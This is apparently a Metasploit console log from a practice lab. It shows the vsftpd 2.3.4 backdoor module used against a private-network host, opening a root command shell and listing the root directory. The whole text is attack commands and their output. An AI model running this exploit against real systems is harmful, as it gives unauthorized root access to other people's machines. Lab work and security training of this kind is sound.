 Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload payload/cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.23.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.23.129:21 - USER: 331 Please specify the password.
[+] 192.168.23.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.23.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.23.130:37931 -> 192.168.23.129:6200) at 2023-04-11 12:34:24 +0530
sysinfo
sh: line 6: sysinfo: command not found
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz